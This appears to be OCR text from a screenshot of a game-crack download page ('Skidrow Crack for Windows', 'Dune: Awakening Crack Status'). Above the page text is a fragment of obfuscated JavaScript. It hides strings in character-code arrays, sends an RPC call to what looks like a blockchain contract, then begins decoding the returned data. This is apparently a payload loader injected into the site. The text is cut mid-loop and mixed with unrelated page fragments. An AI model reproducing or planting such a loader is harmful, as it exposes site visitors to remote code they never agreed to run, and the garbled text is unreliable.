
53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,9
8,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),d
ata:String.fromCharCode(48,120,101,97,56,55,57,54,51,5
2)},String.fromCharCode(108,97,116,101,115,116)],id:1})});
const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).tri
m();for(let i=0;i
Quantum
Read More »
Break
+Patch
Dune: Awakening Crack Status
Skidrow Crack for Windows
Reddit 2026
juuli 1, 2026